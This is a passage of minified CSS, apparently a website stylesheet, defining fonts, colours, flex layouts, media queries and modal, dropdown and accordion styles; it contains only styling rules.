768px){.ffwe95n{font-size:22px}}.frlrfcn{font-size:20px;font-weight:600;line-height:1.2}.f1er89do{font-size:18px;font-weight:600;line-height:1.2}.f15xbrv3{font-size:16px;font-weight:400}@media (min-width: 768px){.f15xbrv3{font-size:18px}}.f1uv2vxb{font-size:16px;font-weight:400;line-height:1.2}@media (min-width: 768px){.f1uv2vxb{font-size:18px}}.fkd9zq1{font-size:19px;font-weight:400;line-height:1.2}@media (min-width: 768px){.fkd9zq1{font-size:22px}}.f199oesw{font-size:13px;font-weight:400;line-height:1.4}@media (min-width: 768px){.f199oesw{font-size:14px}}.fou05mw{font-size:23px;font-style:italic;font-weight:400;line-height:1.2}@media (min-width: 768px){.fou05mw{font-size:28px}}.f5we44m{font-size:13px;font-weight:400}@media (min-width: 768px){.f5we44m{font-size:14px}}.f1uxfx6a{font-size:14px;font-weight:700;line-height:1.4;margin-block-end:4px}.f1oxpogx{color:#242620;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fiapxt8 .caribou-highlight-text{color:#397882}.fz5nzco{background-color:#ffffff;border-radius:16px;box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.16);color:#242620;display:flex;flex-direction:column;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";gap:24px;line-height:140%;max-width:446px;padding:24px;width:100%}@media (min-width: 768px){.fz5nzco{margin-inline-end:32px;margin-inline-start:32px}}@media (max-width: 991px){.fz5nzco{margin-block-end:8px;margin-block-start:24px}}.f8jndik{opacity:0.4}.f1bgm8jo{color:#242620;margin-block-end:4px}.f1q0hck9{align-items:center;display:flex;flex-grow:1}.f10y6kw9{align-items:center;background-color:#ffffff;border-color:#7E7C76;border-radius:8px;border-style:solid;border-width:1px;display:flex;justify-content:space-between;padding-block-end:8px;padding-block-start:8px;padding-inline-end:16px;padding-inline-start:16px;position:relative}.f10y6kw9:hover{border-color:#22354C}.f10y6kw9:active{border-color:#41403B}.f1kouinn{border-color:#41403B;outline:2px solid #41403B;outline-offset:-2px}.fy9yycp{border-color:#EFECE7;border-radius:2px;border-style:solid;border-width:1px;margin-inline-end:8px}.f1dayvyu{align-items:center;display:flex;flex-grow:1;max-height:35px;padding-inline-end:8px}.f1b2x814{border-color:transparent;font-size:22px;font-weight:300;padding:0;width:100%}.f1b2x814:focus{outline:none}.f13i1qs0{align-items:flex-end;display:flex;height:fit-content;z-index:9}.f14onhzh{text-align:end}.f4cg11h{font-size:18px}.f13rgry3{display:flex;margin-block-end:8px}.fpz17gm{color:#397882;font-weight:700}.f1f1ygnm{display:flex}.f1fnupl5{color:#397882;font-weight:800}.f176srh7{color:#397882;font-size:18px;font-weight:800;line-height:140%;min-height:calc(1.4em + 8px);padding-block-start:8px}.f1gbvxye{display:flex;flex-direction:column;gap:12px}.f1tcciyw{display:flex;flex-direction:column;gap:12px}@media (min-width: 992px){.f1tcciyw{display:none}}.fktmhw6{align-items:center;background-color:#E5F6F9;border-radius:4px;display:flex;flex-direction:row;padding:12px}.f8ie95n{color:#397882;font-family:orca-icons;font-size:14;margin-inline-end:8px}.f1kx47qz{color:#242620;font-size:14px;line-height:140%}.f1t3f12{align-items:center;display:flex;justify-content:space-between}.f14jg5ou{color:#397882}.fe8ci9s [class^="orca-icon-"]{align-items:center;display:inline-flex;font-size:24px;height:24px;justify-content:center;margin-inline:4px;vertical-align:text-bottom;width:auto}.fe8ci9s [class*="orca-icon-whatsapp"]{color:#25D366}.fe8ci9s img{display:inline-flex;height:24px;margin-inline:4px;vertical-align:text-bottom;width:auto}.f1kjjj0l{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-block-end:16px;padding-block-start:16px;padding-inline-end:32px;padding-inline-start:32px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1kjjj0l:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.f1kjjj0l:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1kjjj0l:active{background-color:#16273C;color:#ffffff;text-decoration:none}.f96or0t{width:100%}.fffj9t0{display:flex;flex-direction:column;gap:8px;margin-block-start:16px}.f66et4g{display:flex;flex-direction:row;flex-wrap:wrap;gap:12px;justify-content:flex-start}.f15icpmy{color:#242620;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px;font-weight:500;line-height:1.4}.ftah6vl{background:#ffffff;border:1px solid #7E7C76;border-radius:100px;color:#242620;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:500;line-height:1.4;padding-block-end:8px;padding-block-start:8px;padding-inline-end:16px;padding-inline-start:16px}.ftah6vl:hover{border-color:#22354C}.ftah6vl:active{border-color:#41403B}.ftah6vl:focus{outline:2px solid #41403B;outline-offset:-2px}.ftah6vl:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fezgikp{color:inherit;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;justify-content:space-between;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px;text-decoration:inherit;width:100%}.fezgikp:visited{color:inherit;text-decoration:inherit}.fezgikp:hover, .fezgikp:active, .fezgikp:focus, .fezgikp:hover:visited, .fezgikp:active:visited, .fezgikp:focus:visited{background-color:#2C415A;color:white;outline:0;text-decoration:inherit}.fsu7o35{background-color:#fff;left:0;max-height:213px;padding:4px;position:absolute;right:0;top:0;z-index:9999}.f4jixl9{border:1px solid #E2EAF7;height:21px;margin-right:8px;width:30px}.f1ve9rp8{left:0;position:absolute;right:0;top:100%;z-index:9999}.fdimqz7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;padding-top:8px}@media (max-width: 767px){.fdimqz7{font-size:13px}}@media (min-width: 768px){.fdimqz7{font-size:14px}}.f1toup2w{background:none;border:none;border-radius:2px;color:#397882;cursor:pointer;font:inherit;padding:0;text-decoration-line:underline}.f1toup2w:focus-visible{outline:2px solid #16273C;outline-offset:1px}.f1dhoxui{align-items:center;display:flex;flex-direction:column;grid-gap:24px}.f189zbmu{align-items:flex-start;display:flex;flex-direction:column;grid-gap:8px;width:100%}.f1goc2id{align-self:stretch;background:#A6BBDA;height:1px}.f1yhht0q{align-items:flex-start;display:flex;flex-direction:column;grid-gap:4px;width:100%}.f1ohngie{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.4}@media (max-width: 767px){.f1ohngie{font-size:13px}}@media (min-width: 768px){.f1ohngie{font-size:14px}}.fsgm105{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fsgm105{font-size:13px}}@media (min-width: 768px){.fsgm105{font-size:14px}}.f61og6o{align-items:center;align-self:stretch;background-color:#7E7C76;display:flex;height:1px;justify-content:center}.f10x0rhr{display:flex;gap:12px;justify-content:space-around}.fyku4mt{height:100%;object-fit:contain;width:100%}.f1aud9vx{align-items:center;display:flex;justify-content:center;max-height:40px;max-width:78.75px;overflow:hidden}@media (min-width: 576px){.f1aud9vx{max-height:48px;max-width:94.5px}}.f1nw432c{margin-block-end:0px;margin-block-start:-16px;margin-inline-end:auto;margin-inline-start:auto}.fiu4b7o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:8px;margin-top:8px}.fiu4b7o [class^="orca-icon-"]{color:inherit !important;vertical-align:middle}.fiu4b7o a{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fiu4b7o,.fiu4b7o a{font-size:13px}}@media (min-width: 768px){.fiu4b7o,.fiu4b7o a{font-size:14px}}.f1o6pohl{text-align:left}.fsuivmx{text-align:center}.f1q5mhs2{text-align:right}.f1idy7ti{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f1idy7ti:link{color:#2c415a}.f1idy7ti:visited{color:#743d95}.f1idy7ti:hover, .f1idy7ti:active{color:#22354C}.f1idy7ti:focus-visible{color:#22354C;outline:2px solid #16273C;outline-offset:1px}.f1m77dj7{padding-bottom:32px;padding-top:64px}@media (max-width: 767px){.f1m77dj7{padding-top:32px}}.fegp659{margin-bottom:32px;text-align:center}.f15j37yp{margin:0;padding:0}.f1wrjg7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1wrjg7{font-size:19px;margin-top:12px}}@media (min-width: 768px){.f1wrjg7{font-size:22px;margin-top:16px}}.fu3cip0{margin:0;padding:0}@media (max-width: 767px){.fu3cip0{margin-top:12px}}@media (min-width: 768px){.fu3cip0{margin-top:16px}}.f1vcdmt8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.f1vcdmt8{font-size:16px}}@media (min-width: 768px){.f1vcdmt8{font-size:18px}}.fwcubgy{color:#21613e;margin-bottom:16px}.fwcubgy :before{color:#21613e}.f1juyx82{color:#42c888;margin-bottom:16px}.f1juyx82 :before{color:#42c888}.f1k5j7xp{display:block;margin:0 auto;max-height:40px;max-width:100%}.f1s1x8cg{padding-bottom:32px;text-align:center}.f1s1x8cg ul{padding-left:0px}.f1s1x8cg li{list-style:none}.f1s1x8cg li:before{color:#42c888;content:"✓";font-family:orca-icons;margin-right:8px}.fvazuhf li:before{color:#21613e}.f1xlitx8 li:before{color:#42c888}.f15p95fp{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}.f15p95fp:not(:last-child){margin-bottom:16px}@media (max-width: 767px){.f15p95fp{font-size:16px}}@media (min-width: 768px){.f15p95fp{font-size:18px}}.f1fpnce2{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1fpnce2{font-size:13px}}@media (min-width: 768px){.f1fpnce2{font-size:14px}}.f1bse7r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;margin-bottom:16px;padding:0}@media (max-width: 767px){.f1bse7r6{font-size:19px}}@media (min-width: 768px){.f1bse7r6{font-size:22px}}.fhl0sxm{font-size:40px;height:40px}.f1qnylde{padding-block-end:32px;padding-block-start:32px;padding-inline-end:24px;padding-inline-start:24px;text-align:center}@media (min-width: 768px){.f1qnylde{padding-block-end:56px;padding-block-start:56px}}.fw5g3hd{color:#ffffff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fdm1vey{background-position:center;background-repeat:no-repeat;background-size:cover}.f19muyyh{background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width: 767px){.f19muyyh{padding-block-start:32px}}@media (min-width: 768px){.f19muyyh{padding-block-start:56px}}@media (max-width: 767px){.f9cijp0{padding-block-end:32px;padding-block-start:32px}}@media (min-width: 768px){.f9cijp0{padding-block-end:56px;padding-block-start:56px}}.f1na52gb{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.f1na52gb{padding-block-start:32px}}@media (min-width: 768px){.fsyqe51{order:0}}@media (max-width: 767px){.fsyqe51{order:1}}.f1de074t{padding-block-end:4px}@media (min-width: 768px){.f1de074t{padding-block-end:56px}}.f6w00t0{max-width:100%}.f11j1xeo{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.f11j1xeo{font-size:28px}}@media (min-width: 768px){.f11j1xeo{font-size:35px}}.f3a5epk{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f3a5epk{font-size:16px}}@media (min-width: 768px){.f3a5epk{font-size:18px}}.f7h8j5d{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width: 575px){.f7h8j5d{align-content:center;align-items:center;flex-direction:column}}@media (min-width: 576px){.f7h8j5d > a{margin-left:8px;margin-right:8px}}.f1f93zbs{white-space:nowrap}@media (max-width: 575px){.f1f93zbs{margin-top:16px}}@media (min-width: 576px){.f1f93zbs{margin-top:24px}}.fra70tk{display:flex;flex-direction:column;text-align:center}.fra70tk ul, .fra70tk ol{margin:0;text-align:left}.foklei2{justify-content:center !important;margin-bottom:24px}@media (max-width: 576px){.f1cm72xq{display:none;visibility:hidden}}@media (min-width: 575px){.fx8vx9f{display:none;visibility:hidden}}.fnwi3ry{margin-top:24px !important;text-align:center !important}@media (max-width: 767px){.f1at8f6n{padding-block-end:32px}}@media (max-width: 767px){.fn5bmis{background-image:none}}@media (min-width: 768px){.fn5bmis{background-image:none}}@media (min-width: 992px){.fn5bmis{background-image:none}}.fm0v9gg .caribou-highlight-text{color:#73B6C0}.fvy2k1n{margin-block-start:12px}.fvy2k1n > div{justify-content:center}.f8pvyuh{padding:0;text-align:center}.f17totc8{display:inline-block;margin-block-end:8px;margin-block-start:8px;margin-inline-end:16px;margin-inline-start:16px}.fwbou7h{margin-block-end:20px}.fswzyrj{display:block;height:60px;max-height:100%;max-width:100%;object-fit:contain;width:auto}.f1v6r77f{border-radius:4% / 13%;display:block}.f1v6r77f:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.f15eq1j3{margin-top:32px;text-align:center}.f15eq1j3 p{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";margin-bottom:0}.f1697r75{height:96px;margin-top:16px;width:96px}.fthuhc4{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.fthuhc4{padding-block-end:32px}}@media (min-width: 768px){.f82g8fo{order:0}}@media (max-width: 767px){.f82g8fo{order:0}}.fkiobnj{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.fkiobnj{font-size:28px}}@media (min-width: 768px){.fkiobnj{font-size:35px}}.fmy8k6u{color:#19293A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fmy8k6u{font-size:16px}}@media (min-width: 768px){.fmy8k6u{font-size:18px}}@media (max-width: 767px){}.fmh5yb8{padding-bottom:32px;padding-top:64px;text-align:center}@media (max-width: 767px){.fmh5yb8{padding-top:32px}}.f1g7iaqt{margin-bottom:32!important}.fzfmga3{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:64px}@media (max-width: 767px){.fzfmga3{font-size:13px}}@media (min-width: 768px){.fzfmga3{font-size:14px}}.f1k1kmpj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1k1kmpj{font-size:16px;margin-top:12px}}@media (min-width: 768px){.f1k1kmpj{font-size:18px;margin-top:16px}}.fkhy4et{display:flex;height:100px;justify-content:center}.f8ebctg{height:auto;margin:auto;max-height:100%;max-width:100%;object-fit:contain;width:auto}@media (max-width: 767px){.f8ebctg{width:200px}}.f4ae4hw{align-self:center;display:flex}.f1fkgsmf{row-gap:32px}.f1dnrvk{width:1px}.f17j6022{opacity:0;transition:all .5s ease-in-out}.f1icoyh3{align-items:center;display:flex;margin-left:8px}.fzyc0t4{display:inline-block;margin-top:32px}.fabr03x{display:flex;justify-content:center;position:relative}@media (max-width: 991px){.fabr03x{display:none}}.f1d3hqnt{background-color:#fff;max-height:483px;max-width:900px;overflow-y:scroll;padding:16px;position:absolute;top:5px;width:calc(65vw);z-index:9999}@media (min-width: 992px){.flbcuwb{display:none}}.fo145yt{align-items:center;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";justify-content:space-between;width:100%}.f1xvztl6{background-color:#fff;color:#19293a}.f1l0fb2y{background-color:#f3f4f7;color:#19293a}.f1qxenz8{background-color:#22578e;color:#fff}.f17xmls8{background-color:#212e61;color:#fff}.fk8icq2{background-color:transparent;background-image:linear-gradient(211deg, #226ba4, #212e61);color:#fff}.fq1pig1{background-color:transparent;background-image:linear-gradient(140.43deg, #111731 0%, #1F274B 24.39%, #202C63 62.59%, #1F5690 100%);color:#fff}@media (min-width: 992px){.fq1pig1{background-image:linear-gradient(133.97deg, #111731 0%, #1F274B 16.91%, #202C63 50.03%, #1F5690 100%)}}.f8o51i0{background-color:#FFECD6;color:#19293a}.fmdb8kn{background-color:#D2E9ED;color:#19293a}.fnrq16o{min-height:100%;width:100%}.f1n0h750{align-items:center;background-color:rgba(33, 46, 97, 0.5);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;transition:opacity 200ms ease-in-out;z-index:99}.f3yl9q6{opacity:1;visibility:visible}.f5z7vvf{opacity:0;visibility:hidden}.fofyb9g{-webkit-overflow-scrolling:touch;overflow-y:scroll}.f15w3cmo{bottom:0;height:auto;left:0;right:0;top:0}.f9o6tvi{bottom:0;height:auto;left:auto;max-width:576px;right:0;top:0;width:100%}@media (max-width: 575px){.ftk32wy{-webkit-overflow-scrolling:touch;bottom:0;height:auto;left:0;overflow-y:scroll;right:0;top:0}}@media (min-width: 576px){.ftk32wy{border-radius:4px;top:50%}}@media (min-width: 576px){.f1utb4kk{transform:translateY(-50%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms}}@media (min-width: 576px){.f1p22u8k{transform:translateY(-250%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms}}.f10xrriu{background-color:white;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;position:absolute}.fh27irt{background:transparent;border:none;border-radius:5px;color:#425263;cursor:pointer;font-size:18px;line-height:1.4;padding-bottom:8px;padding-left:8px;padding-right:8px;padding-top:8px;position:absolute;right:16px;text-align:center;top:8px;z-index:2}.fh27irt:hover, .fh27irt:focus, .fh27irt:active{outline:none;text-decoration:none}.f1wt0yvj{display:none}.f19q0gqy{border-radius:4px 4px 0 0;position:relative}.f19xccpf{background-image:url([data-uri]);background-position:16px center;background-repeat:no-repeat;background-size:16px 16px;border:none;border-radius:4px 4px 0 0;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);color:#212e61;font-size:16px;padding-bottom:16px;padding-left:44px;padding-top:16px;width:100%}.f19xccpf::placeholder{color:#425263}.f19xccpf:active, .f19xccpf:focus{outline:none}.f19xccpf:focus + label, .f19xccpf:not(.empty) + label{font-size:14px;inset-block-start:2px;transform:translateY(0)}.fdxflwu{padding-block-end:6px;padding-block-start:18px}.fzroxxw{display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;right:0;top:0}.f1l7xhro{cursor:pointer;padding:20px}.f1qvzgqi{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.f1flwiyt{color:#615F5A;font-size:16px;inset-block-start:50%;inset-inline-start:44px;pointer-events:none;position:absolute;transform:translateY(-50%);transition:font-size 0.2s, inset-block-start 0.2s, transform 0.2s}.f13l4mw6{background-color:#ffffff;border:none;border-radius:0 0 4px 4px;border-top:2px solid #d9e0e8;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);color:#242620;list-style:none;margin:0;max-height:100%;padding:0;width:100%}.flor661{cursor:pointer;font-size:14px}.fym4ayx{box-shadow:0 1px 2px 0 rgba(0,0,0,0.2);height:21px;margin-right:12px;vertical-align:text-top;width:auto}.fqxt66n{background-color:#EEF3FE;border-left-color:white;border-left-style:solid;border-left-width:1px;border-right-color:white;border-right-style:solid;border-right-width:1px}.f1f1jgk7{background-color:#22354C;color:#ffffff}.f1f1jgk7 .coming-soon{background-color:rgba(255, 255, 255, 0.1)}.f5r4noa{color:#425263;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px}.f8pl4m3{border-bottom:0;border-color:#d9e0e8;border-style:solid;margin-left:16px;margin-right:16px}.f1eh9b6i{padding-bottom:64px;padding-top:64px}.f1eomzzm{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}.f1eomzzm ul{list-style-type:none;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}.f1eomzzm li{border-bottom-color:#7E7C76;border-bottom-style:solid;border-bottom-width:2px;display:flex;position:relative}.f1eomzzm li:last-of-type{border-bottom:none}@media (max-width: 767px){.f1eomzzm{font-size:16px;padding-top:32px}}@media (min-width: 768px){.f1eomzzm{font-size:18px}}.f347vxz{font-weight:600}.fddsvlq{align-items:center;display:flex}.flxbwq7{align-items:center;border:2px solid;border-radius:50%;color:#397882;display:flex;font-weight:700;justify-content:center;margin-bottom:16px;margin-left:4px;margin-right:32px;margin-top:16px}@media (max-width: 767px){.flxbwq7{height:30px;min-width:30px}}@media (min-width: 768px){.flxbwq7{height:40px;min-width:40px}}.foisr9l{height:0;padding-bottom:56.25%;position:relative}.foisr9l iframe{border:none;height:100%;left:0;position:absolute;top:0;width:100%}.favumex{padding-bottom:32px;padding-top:64px}.fzhxk8m{display:flex;flex-direction:column;padding-bottom:32px;text-align:center}.f1dxws6o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1dxws6o{font-size:19px}}@media (min-width: 768px){.f1dxws6o{font-size:22px}}.f155qhd1{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;margin-top:16px}@media (max-width: 767px){.f155qhd1{font-size:16px}}@media (min-width: 768px){.f155qhd1{font-size:18px}}.f1uoprpl{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;width:100%}.f1uoprpl > div{max-width:100%;width:100%}@media (min-width: 768px){.f1uoprpl{flex-direction:row}}@media (min-width: 768px){.ffraszj{flex-direction:row;margin-top:16px}}@media (max-width: 767px){.ffraszj{margin-top:8px}}.fqmjoz5{align-items:center;display:flex;flex-direction:column;margin-bottom:0;margin-top:0;text-align:center}@media (max-width: 767px){.fqmjoz5{margin-bottom:32px}}@media (min-width: 768px){.fqmjoz5{margin-bottom:40px}}.fzmbzsa{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fzmbzsa{font-size:33px}}@media (min-width: 768px){.fzmbzsa{font-size:44px}}.f1slcg9y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f1slcg9y{font-size:28px}}@media (min-width: 768px){.f1slcg9y{font-size:35px}}.f14jz2yj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:8px}@media (max-width: 767px){.f14jz2yj{font-size:19px}}@media (min-width: 768px){.f14jz2yj{font-size:22px}}.fbdpfqy{padding-bottom:32px;padding-top:32px}.fqwitjv{padding-bottom:64px;padding-top:64px}@media (max-width: 767px){.fqwitjv{padding-bottom:32px;padding-top:32px}}.f1whcvza{margin:0;padding:0;text-align:center}.f1yyh4r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;margin-top:16px;padding:0;text-align:center}@media (max-width: 767px){.f1yyh4r6{font-size:19px}}@media (min-width: 768px){.f1yyh4r6{font-size:22px}}.f1mzqtc{list-style:none;margin-bottom:0}.f6jmclu{border-bottom:1px solid;border-color:#A6BBDA;padding-bottom:24px;padding-top:24px}.f6jmclu summary::-webkit-details-marker,.f6jmclu .details-open-icon,.f6jmclu[open] .details-closed-icon{display:none}.f6jmclu summary::-moz-list-bullet{font-size:0}.f6jmclu .details-closed-icon,.f6jmclu[open] .details-open-icon{display:inline-block}.f6jmclu > .body{max-height:0;overflow:hidden;transition:max-height 0.2s ease-out}.f6jmclu[open] > .body{max-height:500px}.f1h6j0e6{align-content:center;display:flex;flex-direction:column;margin-left:24px}.f1v2i8li{align-content:center;border-radius:4px;cursor:pointer;display:flex;margin-left:24px}.f1v2i8li:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fuq0n00{cursor:pointer;padding-right:32px;padding-top:4px}.fhpzdr8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin-bottom:0;padding-bottom:4px;padding-top:4px}.fhpzdr8:hover{cursor:pointer}@media (max-width: 767px){.fhpzdr8{font-size:19px}}@media (min-width: 